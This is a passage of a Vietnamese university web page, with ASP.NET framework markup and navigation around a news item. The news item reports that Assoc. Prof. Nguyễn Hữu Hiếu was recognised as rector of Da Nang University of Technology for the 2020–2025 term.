2SeekH3/hi0THbud1T5judGoQfSa8WTOI5qoURGsQBBsEH4z9nNVzY/1Jc0tOGThKfIG0igmGv5RvbZYVixcdvvC6+R5P/tcWt/Wcr5sq4f/KVB/MJskUf4Z2Xk7aBcdf26+5mjw+A1LT1Oqg92vtvknQcOV44aFHmp8TszF3y3BBKRkAFtRzIxeSMqzZqltzY41aHH9qUnbsdyAfpNSmPOH0A72KMzKJ2O630s/jVBKfGRhPb6a/ajmpVOymeHlgeu/QBFFdJamFf7w7j/0UBXA1hBJbQ/BGEP1GfeT65o2/OLa/U1WQhrt/nZDPU5zYU6bpHSn+DooHIfkemWVNCEQou/fH7YRobmLX8GypfKPxtWoMEHSJS2pdom3BFesxyAWxTPg1Zgh1cgHnOm7MtQIwqCA2wad+opuTdVE3/W/19LBCCB67CNgB+iZusW7jGMEcxjwoyxkDhZ80SD1//8dlu+BcmioYYWkyMCy+6i79HxFHWOAvBaICjMmkQKkCeSQm3I5h6/EVCiuv/c7bsDFac9G48HjXfOU0rmeGtpUwEKSjO5/eBIM0SitcEATZ7hnPSaCwRzL9rf5GiN1BHDN1LWsHt7ct2G9XijoFCapajZHKzbiXU+sGCfsEgDHKfnMJuZ/mkc9rjyUeayx6UwF3sBz8nqTxuaerizPuDf3TVr0K5/RVAf/3CbeAe8HBvam9HI8tzR9BUwsqQaH2PCNVbmb1dOKwE7EeTkvVtYqvMkcBjBMUOSgq/Oavvn2Yj/a5BWfTvBmJWP4JHMXPmp/7pwupsLbBQOIBZO/JzQHvre2tkgoRBvzm6icLEZE77jVYk5F0dEUnTTl8FK8NzBAlfAiiWgI9Cl1MKJAhFTaadBk6znsnigl8mqWwGHYZjyY1qtyIkp1hBUk8JorACGpSTGAxiIXNtFH0Xq7YLgWlkrG9K16a9/[base64]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[base64]/liZ336Dm62Rll7XpRcEFwrDvQ/OE8hmscvCQP1UTPEMKqwohDJb/YyzSH3xP5igRZ02H9nkgHKOT/t0w8EY+YjEscYC3WO2Vy6dx5DW6lVnn3Z1M3o659K1lJelBnfFakAAZKUPy1mPhLGrTv/8b7YMXPzeZ4XovHoZTwVoYFM3Kq8nP5v9Gt7IWwnCIb226IQkbAPpHr1T1n0X11L8tYA7GCUm4emqYttS+wWg6DTb1b8kJJOaX2WNePrOHXhcTyDasBSP6svUWdwZXIrJFogzZIzjkg+RliS38dkJA4RYNv1WSuB3ZRJUkuqtEkvrR5dLuLStA29VTm1vgmHE3Ys4/eAn9CEdgMBnpcNXg9bHUU4cePiSUGd3lxqQ3yy54ACFoq5to3A7K65zzAXsPGT0VfgttINM777q5dYLs3MbeVSQBZwjYBwxJrhp2mtK7+fxP/81TBF7Jf8upM0f8mgO3Dw74jOlDgVD1+HQnwdSbbrvD6GYz6ludzFrxUCarQIwA47GaqZZ8TabHqVbZ/WE5mZvzb7NRAikHDrG4snPKgJjGEdJfMIeEicAQsrvcp4+gJtVts/AneCvS8RpGMXXJaz8nF58cDIRKLnUOmOgIGnD+zmx43anYYrTFbibtM0YLyqMjuQQvDadQnAvtHvkZ2npRiBdwmkO/JROJj5t6AQRj+uJNtileAqqrHSVo815oVi0dwgbC8gKa2jg7KDo0Q0UzA3/zKecxP8mVlMo9J3uWe0RIi7HoYVfacvjw+E0iK47RwoBc5eY9SHx3vPCxUJ9vhZc9qzdGvpBU5segABr8YYikw9EPbab0VsWz9eTrpu1XgLqSkKihYapUoWNCYoDwsu6AKwYmSwKeIoK96DPfzSmiwpayP1t6N9qk2qZ85M/WJ7qXeyiibr0rbvD8Bg7PTDfl1APq1bbuMpg2QhKfDU/mwCrX+IlvhQ4h8vTtsV0nqLa6jLP6cC0T7QQRYTBxe1mha97LLUDnr8dBa+8oeCPQ/cyMfJOf6hQsFxRSt1EF0jM5CaynKTUOlZcsD2dNupgRRtC029kR09MRRfSdVAvoDKy/pmfNLEymnzZb/ge2mxNtBSQecbZhsR4v23lQCEbNR5lDqmly49sbwpSbDEOkbIQ5VJgXsePLYPe9WugW4IA+yo1JBZRgWZVkhljt3Mir7NDW5EZOGzuAPJpDqOFuZPhhlPd7KMpGXiDGMSmTYEQmmgg3VQIo8rTTow0ggcSqIGkNFtdr8QhmWoqWFI04gVPqxFI4GxbzAiTBY53/szpZYn7aF50opmD5F+fq7HCPoxkc5zJcCye5TPJpyv7WiE6AfgbbfxvV21O8ca6iOTQ5czadIwAk6C3MwjHk+7g/agVsSFqjy2V+od94Ib6kPDX9MrLBEORBosD8ez06KaxV0D/qt2jZ1P/Yosw05y9BSH9g2HHbZP0Dj1rK4bv9+awoAlyW2hMsSABfgw+rQZPbexCFQY96/3OuH9+Y248x4VhGfHGus7QB8R0E0qn0uajzI38m2NTxlI5yWVbVGlTyjNjkN3G25fhd3zIvK+FUvoMHpydcOiJbC/q3UN0OKRVaoHrPQq+z7FDIvGaDvodt78lB2l3kB2od8IAQ2E/NtQQrtg7ylwyxmc+tvvPytCyg8lySZOLn57MOAeEaIQtQlyl7rf31nPAkbKZdonIFDp8hA/[base64]/jBa6NzEXfzTI8j3wDwoEf/lwg1XQRrfFH+XTJiS1884EX9g2z1jTtP2v8umdR+uaIuYUDcbS+7Yw40SDGkp5q//Xk/nBnbGuwkuMgN1/TM9VV1nRf+bW6K2eieKscXgJVh+q0CQn/L/c89RB7QZbIjVHfLOMveHIhFMr9JRLZiVPjjneRo5N6ty4HsPd3t26IIUSIbRqFLQX7SKsHjmJcM2iz4d9n7cVXlxeo0JwCgLQDHgYhqpQ4o2nRXv7TmI0PdXL0IKZsbijIM+pjeqjaVcCmpNQgdXJ2iwoJuxqY6Aeme/B3tLOwHsToL4QoLUC4eSCmd3P4AXwq8QMzSY+/ACr3l1qm4EvV7yZUUhAgaw7/1IuPnctFdkUNdtGtkY9oR7l+M73hkSd0FzUEElfpTXmWhXbkTpDwrmYa0O1v4W5fs4tl0oni5s25sWZExNi3WeoGN3GQOOz1T3L/S+YBPQiBA+E0M/cY6PXGJ/QKO6CxodfcYXbPaCaimDIeSPORM37KTHW81GJViq769gwAiOdBtnF32Kw9PRUHK6iyeXERR8opJDVjh9R/C55f72kzMBlpYQTJtnyDmvrxTwDnu6i7lZp2AbHVtOr0VIoOCKyzO8P1xTy7wQQVQiykr29KQ4duUQyb7w6kdVkEEnor9BqSxGD3k/9tKuDKdSFRbqdrecI6rgIqy8ZmK0qAXiuZBbJTddZ2DhDHelWf1eVrjMS5pjrMTsZDMTV1Uu9N7jp4NLRTWrlW2yUZNpaYS7/tfjEDnZJZPGnECSrpxNYVF4JMsw6oJ3BWdKgKfF95m1+qwGeFGM6CougfN8GGGrs9uPu/IbAc9ImTl/71jBRRufMohGce/mVKnZY/XQersevvLC6rCiRbCa4cyKHCyZRmLzk307QhScu4hKKgVvOwdh5obgGNLZE0oJDGWx+A8Kq9++UF0qiGaRoEAXAcGBVRxVSkSSPG/m+bVwylaZtx06vG7cAGriBM59484ShV1/DKS++DJUdp+8U0SOYN0s9VD0uEhdgfPx8+Fe8EJtA4lii31YpiyeU/7TZhBb+hDCfnQvbF4FRwlyE/PociISBz1M5D1vUzYiv9D5V3yltI5I/LFygHVSK1QxwBGPMOcpXZ0vbko7qlkJTVIQ31i6PAUnKOBtSa1y3N2S9jM+uOyY9U9/UxOd29X7A9AxELV8H029zV/+sFSbIBj+ezDYTzkXrtXncnd4IrETU2vC7a+cPFkEhSFTx+RpU0dmlxQ6eaLH2rUHt+cs/OXNFXJFRNozlLeo1ThQ1I3bhLy9QubQlRvKNatGJuGyFmwR+6FhcV8wq7ZKOSa+RIy62gI3XE0yv7FqdT3GlJK5iiIxgpxcwrgkTbCsA8yDL9jutDgK1LQblyO+PsGB7ZdX+bXUnHpdCqebGnNbpD6hCfiw9BFp/7i7s2Vx2gymYwPZUqAeX7z6zuuPq35m0BpmpHo9m2piPiFiLXWq3GZj9GsoOrTWfKv4bb1KMcpCHnUpgAqlKGwZ5i1n8QCO6kZqMVY4ApeTA7RxngclSI5tyAkWZeTGP58UxfbJ1fuKwmTJRPSogzLCYC9asrfsTwwaZ+YrtaBT/sj+tqJVObqmu9uphV9OEtMjnsMQxAJUyXM5VBU38XPOfvtfByLEbjNyaWUDq9maj9hnkwncpp6ha2BYwEBbXUmrjZBGhWyKPz6oQuQOuXI1YznLej8aMLTCxB8cd8vDr+gUGSskYT238utDkYnA6E1lGJQHEmafLyPPj+cgSAa0UVSbZW3vBsFeGvNG1/RjA+bcTCMUalr2sBq6yGfQd0exXce9HE3RxKnZZJJ3fKXZfw7dgq2Svi4V1zMDplWh+PgYYUO4rUgFsMNvfPkzeMDEFJ16g8ieityK6jBG7VvsFThTVHDT3+pDGHMqqR2gKCDA+RVJ8en219PsHYgNLxA/t+sK9xDk+Z78f5R7XflNPp6jgqbR8x77d3Pn/EafCQ5B+FB3aZqDF31n6IJM5RhqXq/puK+Ji9zz0RW6Uy8MLUxJiAXIHENqZBtE4z0bJwPR6c7cx9dmKAhFEWmcUG7042Kqm+QfkSQA0bPik1LuPrrIK0+AJ1+lUm0x4VR2FoiJHKOVbTqMjA39yJEBqgs1IQGwM4GodjtCexrq0SATLUxp895p/1McsZUSZowBgbiM4AwvK53RL535yrxwtA8zr0nkuWPOtHeJnAeXVdtyE3c7ZhUuxH0atSYrtFT9SXh+tU6v7cDa58sFFT6P5wjKam8PAOngUBGeDRdgG5j3zhrbXBys2ZKpoy05Tx5oFOSi5pXgzvMtrccuq22h/wkzxcE6a6hJ3xjmjeu9rkBALQGB79roFT9oHyMl6IFzaOE3r3OuIMueYcMUrGK/RwAGlTYzFgtPwtnDtstHJlSuVCM3n6LpxfCgMwX5qspePE4Gogsr3N5hZxuwSNyw1y+0UCbIMjr6WPyAiNx/k07drkECEt1m3FTCKhG2463+vKXiCXu/Ec5/U9FNTMF9JnNzaSALFwFQvvFTsKP49GEcQsp5hrMbVw1Kk2dNSojiyq+csNuyo2cjEuX6AgPs3da1hb3VBviVnh4q24P3xXL74wwGRDwxYnzlEtp+hs/RBtH7u27ORVDbeWbyDhFhuuKIOmbSfEpzE/[base64]/vAYAzDUWhUPibQt+1IxuIiRHnX2d/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1XE9o-sSOFsKQe9PXLFnRX-Hj6tCMLKDcGlHfFIXL3nJW3jVc1&amp;t=638901788248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="+O9KagBA14p0UNO0SocoZ/ZM+ye53mp78GdIamaRhvbiKu7nJsDPpUJqWmvzNy+PWSq1bajzHItFfkmkpnbFLc6LLnVBu/DVeoQzGndxzdYZSoO1" />
</div><script src="/js/dnn.modalpopup.js?cdv=127" type="text/javascript"></script><script src="/js/dnncore.js?cdv=127" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<script src="/portals/_default/skins/dhbk/js/jquery.dd.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.magnific-popup.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/HorizontalMenu.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.flexslider-min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.easytabs.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mmenu.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.carouFredSel.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.transit.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/common.js?v=220520" type="text/javascript"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<div id="dnn_ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-608"><a name="608"></a></div></div>
<div class="wd-wapper">
    <div id="dnn_BannerContentPanel">
    <div class="DnnModule DnnModule-BKBanner2 DnnModule-611"><a name="611"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr611_ContentPane"><!-- Start_Module_611 --><div id="dnn_ctr611_ModuleContent" class="DNNModuleContent ModBKBanner2C">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/Tintuc/Tintucds/gid/all">Tin tức & Sự kiện</a></li>
                    <li><a href="/Tintuc/Thongbaods/gid/all">Thông báo</a></li>
					<li><a href="/VanbanPhapquy">Văn bản</a></li>                    
					<li><a href="https://lichtuan.dut.udn.vn" target="blank">Lịch tuần</a></li>
                    <li><a href="/Danhba">Danh bạ</a></li>
                    <li><a href="/Tintuc/Gioithieu/id/1012">Liên hệ</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
                        <a href="http://dut.udn.vn/Phong/Taichinh/TintucEN">
                            <img src="/portals/_default/skins/dhbk/img/front/flag-english.png" />
                        </a>
                        <span style="color: #fff; padding-left: 5px;">English</span>
                    </div>
                </div>
                <span id="dnn_ctr611_View_lblMenuTop"><ul class='wd-list-menu-r'><ul class='wd-list-menu-r'><li><a href='' >Đoàn thể</a></li><li><a href='' >Khoa</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://www.dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ thông tin</a></li><li><a href='http://cokhi.dut.udn.vn' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí giao thông</a></li><li><a href='http://dien.dut.udn.vn' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử Viễn thông</a></li><li><a href='http://www.dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/VatChat' >Cơ sở vật chất</a></li><li><a href='/Phong/DaoTao' >Đào tạo</a></li><li><a href='/Phong/TaiChinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/KhoaHoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='http://daotao.dut.udn.vn/KDCL/DefaultAUN.aspx' target='_blank'>KĐCLGD</a></li></ul></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="http://dut.udn.vn/Phong">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-ptaichinh.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>                        
		                <div id="page" class="menuMobile" style="display:none">
			                <span id="dnn_ctr611_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='' >Giới thiệu</a><ul><li><a href='/Phong/Taichinh/Gioithieu/id/17' >Lịch sử phát triển</a></li><li><a href='/Phong/Taichinh/Gioithieu/id/18' >Viễn cảnh sứ mệnh</a></li></ul></li><li><a href='/Phong/Taichinh/GioiThieu/id/1025' >Thủ tục, Biểu mẫu</a></li><li><a href='/VanbanPhapquy' >Văn bản</a></li><li><a href='/TrangDaotao' >Đào tạo</a></li><li><a href='/TrangNCKH' >Nghiên cứu</a></li><li><a href='/TrangHoptac' >Hợp tác</a></li><li><a href='/TrangSinhVien' >Sinh viên</a></li><li><a href='' >Đoàn thể</a></li><li><a href='' >Khoa</a><ul><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://www.dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ thông tin</a></li><li><a href='http://cokhi.dut.udn.vn' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí giao thông</a></li><li><a href='http://dien.dut.udn.vn' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử Viễn thông</a></li><li><a href='http://www.dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/VatChat' >Cơ sở vật chất</a></li><li><a href='/Phong/DaoTao' >Đào tạo</a></li><li><a href='/Phong/TaiChinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/KhoaHoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='http://daotao.dut.udn.vn/KDCL/DefaultAUN.aspx' target='_blank'>KĐCLGD</a></li></ul></nav></div></span>
		                </div>						
                    </div>
					<div class="wd-navigation" style="float:left; padding: 10px 0px; width: 100%">
						<span id="dnn_ctr611_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='' >Giới thiệu</a><ul><li><a href='/Phong/Taichinh/Gioithieu/id/17' >Lịch sử phát triển</a></li><li><a href='/Phong/Taichinh/Gioithieu/id/18' >Viễn cảnh sứ mệnh</a></li></ul></li><li><a href='/Phong/Taichinh/GioiThieu/id/1025' >Thủ tục, Biểu mẫu</a></li><li><a href='/VanbanPhapquy' >Văn bản</a></li><li><a href='/TrangDaotao' >Đào tạo</a></li><li><a href='/TrangNCKH' >Nghiên cứu</a></li><li><a href='/TrangHoptac' >Hợp tác</a></li><li><a href='/TrangSinhVien' >Sinh viên</a></li></ul></div></span>
					</div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr611_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Trang chủ</a></li><li><a href='/Phong'>Phòng</a></li><li><a href='/Phong/Taichinh'>Phòng Kế hoạch Tài chính</a></li></ul></span>
            </div>
        </div>

    </div>
</div>

</div><!-- End_Module_611 --></div>
	<div class="clear"></div>
</div>
</div></div>
</div>
<div class="wd-center">
    <div class="row">
        <div id="dnn_LeftContentPanel" class="col-sm-3">
        <div class="DnnModule DnnModule-BKMenuLeft DnnModule-1562"><a name="1562"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1562_ContentPane"><!-- Start_Module_1562 --><div id="dnn_ctr1562_ModuleContent" class="DNNModuleContent ModBKMenuLeftC">
	<span id="dnn_ctr1562_View_lblGroup"><p class='wd-title-nav'>Phòng K.hoạch Tài chính</p><div class='wd-left-accordion'><a class='' href='/Phong/Taichinh/GioiThieu/id/1026' >Chức năng, nhiệm vụ</a><a class='' href='/Phong/Taichinh/GioiThieu/id/1027' >Phân công công việc</a><h3 class='sub-title-accordion'>Thủ tục, quy trình, biểu mẫu<span class='arrow'></span></h3><div class='sub-link'><a class='last' href='/Phong/Taichinh/GioiThieu/id/8371' >Quy trình thu và đối chiếu học phí</a></div><h3 class='sub-title-accordion'>Quy định về hồ sơ thanh toán<span class='arrow'></span></h3><div class='sub-link'><a class='' href='/Phong/Taichinh/GioiThieu/id/8413' >Mua sắm thường xuyên</a><a class='' href='/Phong/Taichinh/GioiThieu/id/8568' >Đề tài khoa học công nghệ</a><a class='last' href='/Phong/Taichinh/GioiThieu/id/9763' >Quy trình tạm ứng, thanh toán</a></div><a class='' href='/Phong/Taichinh/GioiThieu/id/8622' >Quy định khoản thu, mức thu khác</a><a class='' href='http://khtc.dut.udn.vn/' target='_blank'>Tra cứu thanh toán cá nhân</a><a class='' href='/VanbanPhapquy' >Văn bản pháp quy</a><a class='' href='/Phong/Taichinh/Tintucds/gid/1' >Tin tức</a><a class='last' href='/Phong/Taichinh/Tintucds/gid/4' >Thông báo</a></div></span>
</div><!-- End_Module_1562 --></div>
	<div class="clear"></div>
</div>
</div></div>        
        <div id="dnn_RightContentPanel" class="col-sm-9">
        <div class="DnnModule DnnModule-BKTintuc DnnModule-614"><a name="614"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr614_ContentPane"><!-- Start_Module_614 --><div id="dnn_ctr614_ModuleContent" class="DNNModuleContent ModBKTintucC">
	

<div class="wd-list-box">
    <span id="dnn_ctr614_View_lblTintuc"><div class='wd-content-detail'><h2>PGS.TS Nguyễn Hữu Hiếu - Tân Hiệu trưởng Trường Đại học Bách khoa - Đại học Đà Nẵng nhiệm kỳ 2020-2025</h2><div class='wd-date'>04/01/2023 09:12</div><p style="text-align:justify">Thực hiện Nghị quyết của Đảng ủy ĐHĐN về việc đồng &yacute; chủ trương thực hiện quy tr&igrave;nh quyết định v&agrave; c&ocirc;ng nhận Hiệu trưởng Trường Đại học B&aacute;ch khoa nhiệm kỳ theo nhiệm kỳ Hội đồng Trường - Nhiệm kỳ 2020 &ndash; 2025; Trường Đại học B&aacute;ch khoa đ&atilde; thực hiện quy tr&igrave;nh c&ocirc;ng t&aacute;c c&aacute;n bộ theo đ&uacute;ng quy định. Được sự thống nhất của Đảng ủy Đại học Đ&agrave; Nẵng v&agrave; Hội đồng Đại học Đ&agrave; Nẵng, ng&agrave;y 30/12/2022, Gi&aacute;m đốc Đại học Đ&agrave; Nẵng đ&atilde; k&yacute; Quyết định số 5228/QĐ-ĐHĐN về việc c&ocirc;ng nhận Hiệu trưởng Trường Đại học B&aacute;ch khoa nhiệm kỳ 2020-2025. S&aacute;ng ng&agrave;y, 03/01/2023, Trường Đại học B&aacute;ch khoa, ĐHĐN đ&atilde; long trọng tổ chức Lễ c&ocirc;ng bố v&agrave; trao Quyết định c&ocirc;ng nhận Hiệu trưởng Trường Đại học B&aacute;ch khoa, ĐHĐN nhiệm kỳ 2020 &ndash; 2025.</p>

<p style="text-align:center"><img alt="Ảnh có chứa văn bản, trần, trong nhà, người

Mô tả được tạo tự động" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image002.jpg" /><br />
<em>Đại biểu tham dự buổi Lễ thực hiện nghi lễ ch&agrave;o cờ</em></p>

